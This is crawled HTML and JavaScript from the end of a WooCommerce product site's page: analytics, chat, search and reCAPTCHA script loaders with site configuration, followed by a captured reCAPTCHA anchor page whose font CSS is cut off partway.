        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:2919838,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>		<div class='asp_hidden_data' id="asp_hidden_data" style="display: none !important;">
			<svg style="position:absolute" height="0" width="0">
				<filter id="aspblur">
					<feGaussianBlur in="SourceGraphic" stdDeviation="4"/>
				</filter>
			</svg>
			<svg style="position:absolute" height="0" width="0">
				<filter id="no_aspblur"></filter>
			</svg>
		</div>
					<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='ultimate-vc-addons-background-style-css' href='https://wessexintl-com.b-cdn.net/wp-content/plugins/Ultimate_VC_Addons/assets/min-css/background-style.min.css?ver=3.19.15' media='all' />
<script src="https://wessexintl-com.b-cdn.net/wp-content/plugins/damteq-search/public/js/scripts.js?ver=6.4.7" id="damteq-search-script-js"></script>
<script src="https://wessexintl-com.b-cdn.net/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.0.4" id="jquery-blockui-js"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https:\/\/www.wessexintl.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://wessexintl-com.b-cdn.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.0.4" id="wc-add-to-cart-js"></script>
<script src="https://wessexintl-com.b-cdn.net/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.0.4" id="js-cookie-js"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src="https://wessexintl-com.b-cdn.net/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.0.4" id="woocommerce-js"></script>
<script src="https://code.jquery.com/jquery-migrate-1.2.1.min.js?ver=1.0" id="dt_theme_js_inc-js"></script>
<script src="https://wessexintl-com.b-cdn.net/wp-content/themes/Zephyr-child/damteq/plugins/lightbox/js/lightbox.min.js?ver=1.0" id="dt_lightbox_int_js-js"></script>
<script src="https://wessexintl-com.b-cdn.net/wp-content/themes/Zephyr-child/damteq/plugins/lightbox/js/lightbox-plus-jquery.min.js?ver=1.0" id="dt_lightbox_plus_int_js-js"></script>
<script src="https://wessexintl-com.b-cdn.net/wp-content/themes/Zephyr-child/damteq/plugins/slick/slick.min.js?ver=1.0" id="dt_slick_slider_js_int-js"></script>
<script src="https://wessexintl-com.b-cdn.net/wp-content/themes/Zephyr-child/damteq/js/dt-javascript.js?ver=1.0" id="dt_theme_javascript-js"></script>
<script src="https://wessexintl-com.b-cdn.net/wp-content/uploads/us-assets/www.wessexintl.com.js?ver=8aa03b05" id="us-core-js"></script>
<script id="gforms_recaptcha_recaptcha-js-extra">
var gforms_recaptcha_recaptcha_strings = {"nonce":"3a6c83f932","disconnect":"Disconnecting","change_connection_type":"Resetting","spinner":"https:\/\/wessexintl-com.b-cdn.net\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","connection_type":"enterprise","disable_badge":"","change_connection_type_title":"Change Connection Type","change_connection_type_message":"Changing the connection type will delete your current settings.  Do you want to proceed?","disconnect_title":"Disconnect","disconnect_message":"Disconnecting from reCAPTCHA will delete your current settings.  Do you want to proceed?","site_key":"6LfAT08sAAAAAKVAIrTUoUreyHSewnhguRBfR7FJ","ajaxurl":"https:\/\/www.wessexintl.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://www.google.com/recaptcha/enterprise.js?render=6LfAT08sAAAAAKVAIrTUoUreyHSewnhguRBfR7FJ&amp;ver=2.1.0" id="gforms_recaptcha_recaptcha-js" defer data-wp-strategy="defer"></script>
<script data-optimized="1" src="https://www.wessexintl.com/wp-content/litespeed/js/c921907976fdf3c563ddd443591521e1.js?ver=63f9b" id="gforms_recaptcha_frontend-js" defer data-wp-strategy="defer"></script>
<script id="ubermenu-js-extra">
var ubermenu_data = {"remove_conflicts":"on","reposition_on_load":"off","intent_delay":"300","intent_interval":"100","intent_threshold":"7","scrollto_offset":"50","scrollto_duration":"1000","responsive_breakpoint":"959","accessible":"on","retractor_display_strategy":"responsive","touch_off_close":"on","submenu_indicator_close_mobile":"on","collapse_after_scroll":"on","v":"3.7.3","configurations":["main"],"ajax_url":"https:\/\/www.wessexintl.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/wessexintl-com.b-cdn.net\/wp-content\/plugins\/ubermenu\/","disable_mobile":"off","prefix_boost":"","use_core_svgs":"off","aria_role_navigation":"off","aria_nav_label":"off","aria_expanded":"off","aria_hidden":"off","aria_controls":"","aria_responsive_toggle":"off","icon_tag":"i","esc_close_mobile":"on","theme_locations":{"us_main_menu":"Custom Menu"}};
</script>
<script src="https://wessexintl-com.b-cdn.net/wp-content/plugins/ubermenu/assets/js/ubermenu.min.js?ver=3.7.3" id="ubermenu-js"></script>
<script src="https://wessexintl-com.b-cdn.net/wp-content/plugins/wpc-grouped-product/assets/slick/slick.min.js?ver=5.1.4" id="slick-js"></script>
<script id="woosg-frontend-js-extra">
var woosg_vars = {"change_image":"yes","change_price":"yes","price_selector":"","price_format":"%1$s%2$s","price_decimals":"2","price_thousand_separator":",","price_decimal_separator":".","currency_symbol":"\u00a3","trim_zeros":"","total_text":"Total:","add_to_cart":"Add to cart","select_options":"Select options","alert_selection":"Please select a purchasable variation for [name] before adding this grouped product to the cart.","alert_empty":"Please choose at least one of the listed products before adding this grouped product to the cart.","carousel_params":"{\"dots\":true,\"arrows\":true,\"infinite\":false,\"adaptiveHeight\":true,\"rtl\":false,\"responsive\":[{\"breakpoint\":768,\"settings\":{\"slidesToShow\":2,\"slidesToScroll\":2}},{\"breakpoint\":480,\"settings\":{\"slidesToShow\":1,\"slidesToScroll\":1}}]}"};
</script>
<script src="https://wessexintl-com.b-cdn.net/wp-content/plugins/wpc-grouped-product/assets/js/frontend.js?ver=5.1.4" id="woosg-frontend-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_93be2d3860923ad4e5c007ae7ee9250d","fragment_name":"wc_fragments_93be2d3860923ad4e5c007ae7ee9250d","request_timeout":"5000"};
</script>
<script src="https://wessexintl-com.b-cdn.net/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.0.4" id="wc-cart-fragments-js"></script>
<script src="https://wessexintl-com.b-cdn.net/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/jquery-appear.min.js?ver=3.19.15" id="ultimate-vc-addons-appear-js"></script>
<script src="https://wessexintl-com.b-cdn.net/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/ultimate_bg.min.js?ver=3.19.15" id="ultimate-vc-addons-row-bg-js"></script>
<script></script><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-47127224-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-47127224-1');
</script>

<!-- Start of Async Drift Code -->
<script>
"use strict";
!function() {
  var t = window.driftt = window.drift = window.driftt || [];
  if (!t.init) {
    if (t.invoked) return void (window.console && console.error && console.error("Drift snippet included twice."));
    t.invoked = !0, t.methods = [ "identify", "config", "track", "reset", "debug", "show", "ping", "page", "hide", "off", "on" ], 
    t.factory = function(e) {
      return function() {
        var n = Array.prototype.slice.call(arguments);
        return n.unshift(e), t.push(n), t;
      };
    }, t.methods.forEach(function(e) {
      t[e] = t.factory(e);
    }), t.load = function(t) {
      var e = 3e5, n = Math.ceil(new Date() / e) * e, o = document.createElement("script");
      o.type = "text/javascript", o.async = !0, o.crossorigin = "anonymous", o.src = "https://js.driftt.com/include/" + n + "/" + t + ".js";
      var i = document.getElementsByTagName("script")[0];
      i.parentNode.insertBefore(o, i);
    };
  }
}();
drift.SNIPPET_VERSION = '0.3.1';
drift.load('t32f53azuak7');
</script>
<!-- End of Async Drift Code -->

<script>
jQuery(document).ready(function( $ ) {
	

$('.wessex-accordion').on('click', '.acc-section-title', function(e) {
    e.preventDefault();
    $(this).parent().toggleClass('active');
    $(this).find('i.acc-toggle').toggleClass('fa-angle-up fa-angle-down');
});

	
});
jQuery(document).on('click','.single_add_to_cart_button',function()
{
   var kg_qty = jQuery(this).parent().parent().find('input').val();
   if(kg_qty == 0)
   {
   		jQuery(this).parent().parent().find('input').val(1);
   }
});
</script>
<script id='wd-asp-instances-b21d3193'>window.ASP_INSTANCES = [];window.ASP_INSTANCES[2] = {"homeurl":"https:\/\/www.wessexintl.com\/","is_results_page":0,"resultstype":"vertical","resultsposition":"hover","resultsSnapTo":"left","results":{"width":"auto","width_tablet":"auto","width_phone":"auto"},"itemscount":4,"charcount":0,"highlight":0,"highlightWholewords":1,"singleHighlight":0,"scrollToResults":{"enabled":0,"offset":0},"autocomplete":{"enabled":0,"trigger_charcount":0,"googleOnly":0,"lang":"en","mobile":0},"trigger":{"delay":300,"autocomplete_delay":310,"update_href":0,"facet":1,"type":1,"click":"ajax_search","click_location":"same","return":"ajax_search","return_location":"same","redirect_url":"?s={phrase}","elementor_url":"https:\/\/www.wessexintl.com\/?asp_ls={phrase}"},"overridewpdefault":1,"override_method":"get","settings":{"hideChildren":0},"settingsimagepos":"right","settingsVisible":0,"settingsHideOnRes":0,"prescontainerheight":"400px","closeOnDocClick":1,"focusOnPageload":0,"isotopic":{"itemWidth":"200px","itemWidthTablet":"200px","itemWidthPhone":"200px","itemHeight":"200px","itemHeightTablet":"200px","itemHeightPhone":"200px","pagination":1,"rows":2,"gutter":5,"showOverlay":1,"blurOverlay":1,"hideContent":1},"loaderLocation":"auto","show_more":{"enabled":0,"url":"?s={phrase}","elementor_url":"https:\/\/www.wessexintl.com\/?asp_ls={phrase}","action":"ajax","location":"same","infinite":1},"mobile":{"trigger_on_type":1,"click_action":"ajax_search","return_action":"ajax_search","click_action_location":"same","return_action_location":"same","redirect_url":"?s={phrase}","elementor_url":"https:\/\/www.wessexintl.com\/?asp_ls={phrase}","menu_selector":"#menu-toggle","hide_keyboard":0,"force_res_hover":0,"force_sett_hover":0,"force_sett_state":"none"},"compact":{"enabled":0,"focus":1,"width":"100%","width_tablet":"480px","width_phone":"320px","closeOnMagnifier":1,"closeOnDocument":0,"position":"static","overlay":0},"sb":{"redirect_action":"ajax_search","redirect_location":"same","redirect_url":"?s={phrase}","elementor_url":"https:\/\/www.wessexintl.com\/?asp_ls={phrase}"},"rb":{"action":"nothing"},"animations":{"pc":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"fadeInDown"},"mob":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"}},"select2":{"nores":"No results match"},"detectVisibility":0,"autop":{"state":"disabled","phrase":"","count":10},"wooShop":{"useAjax":0,"selector":"#main","url":""},"taxArchive":{"useAjax":0,"selector":"#main","url":""},"cptArchive":{"useAjax":0,"selector":"#main","url":""},"resPage":{"useAjax":0,"selector":"#main","trigger_type":1,"trigger_facet":1,"trigger_magnifier":1,"trigger_return":1},"fss_layout":"flex","scrollBar":{"horizontal":{"enabled":1}},"divi":{"bodycommerce":0},"preventBodyScroll":0,"statistics":1};</script><script type='text/javascript' id='asp-e3b01f62-js-before'>if ( typeof window.ASP == 'undefined') { window.ASP = {wp_rocket_exception: "DOMContentLoaded", ajaxurl: "https:\/\/www.wessexintl.com\/wp-admin\/admin-ajax.php", backend_ajaxurl: "https:\/\/www.wessexintl.com\/wp-admin\/admin-ajax.php", asp_url: "https:\/\/wessexintl-com.b-cdn.net\/wp-content\/plugins\/ajax-search-pro\/", upload_url: "https:\/\/wessexintl-com.b-cdn.net\/wp-content\/uploads\/asp_upload\/", detect_ajax: 1, media_query: "mHPBeb", version: 5060, pageHTML: "", additional_scripts: [{"handle":"wd-asp-ajaxsearchpro","path":"\/home\/wessexintl\/public_html\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-prereq.js","src":"https:\/\/wessexintl-com.b-cdn.net\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-prereq.js","prereq":[]},{"handle":"wd-asp-ajaxsearchpro-core","path":"\/home\/wessexintl\/public_html\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-core.js","src":"https:\/\/wessexintl-com.b-cdn.net\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-core.js","prereq":[]},{"handle":"wd-asp-ajaxsearchpro-vertical","path":"\/home\/wessexintl\/public_html\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-results-vertical.js","src":"https:\/\/wessexintl-com.b-cdn.net\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-results-vertical.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-live","path":"\/home\/wessexintl\/public_html\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-live.js","src":"https:\/\/wessexintl-com.b-cdn.net\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-live.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-load","path":"\/home\/wessexintl\/public_html\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-load.js","src":"https:\/\/wessexintl-com.b-cdn.net\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-load.js","prereq":["wd-asp-ajaxsearchpro-live"]},{"handle":"wd-asp-ajaxsearchpro-addon-elementor","path":"\/home\/wessexintl\/public_html\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-addons-elementor.js","src":"https:\/\/wessexintl-com.b-cdn.net\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-addons-elementor.js","prereq":["wd-asp-ajaxsearchpro-load"]}], script_async_load: false, font_url: "https:\/\/wessexintl-com.b-cdn.net\/wp-content\/plugins\/ajax-search-pro\/css\/fonts\/icons\/icons2.woff2", init_only_in_viewport: true, highlight: {"enabled":false,"data":[]}, debug: false, instances: {}, analytics: {"method":"event","tracking_id":"","event":{"focus":{"active":1,"action":"focus","category":"ASP {search_id} | {search_name}","label":"Input focus","value":"1"},"search_start":{"active":0,"action":"search_start","category":"ASP {search_id} | {search_name}","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":1,"action":"search_end","category":"ASP {search_id} | {search_name}","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":1,"action":"magnifier","category":"ASP {search_id} | {search_name}","label":"Magnifier clicked","value":"1"},"return":{"active":1,"action":"return","category":"ASP {search_id} | {search_name}","label":"Return button pressed","value":"1"},"try_this":{"active":1,"action":"try_this","category":"ASP {search_id} | {search_name}","label":"Try this click | {phrase}","value":"1"},"facet_change":{"active":0,"action":"facet_change","category":"ASP {search_id} | {search_name}","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":1,"action":"result_click","category":"ASP {search_id} | {search_name}","label":"{result_title} | {result_url}","value":"1"}}}}};</script><script async type='text/javascript' src='https://wessexintl-com.b-cdn.net/wp-content/cache/asp/asp-e3b01f62.js' id='asp-e3b01f62-js'></script></body>
</html>


<script type="text/javascript">
jQuery(document).ready(function(e) 
{
	//console.log('testtttttttttt');
	if (jQuery(window).width() < 440) 
	{
		jQuery('#my_custom_product_data div').each(function(index, value) 
		{
			//var top = jQuery(value).css('top').replace("px", "");
			var top = jQuery(value).attr('kg_top');
			if(top > 50)
			{
				top = top - 1;
				jQuery(value).css('top',top+'%');
			}
		});
	}
});
</script>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-26 16:09:14 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LfAT08sAAAAAKVAIrTUoUreyHSewnhguRBfR7FJ&co=aHR0cHM6Ly93d3cud2Vzc2V4aW50bC5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=uxceigqzmmf3
body_size: 48885
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, 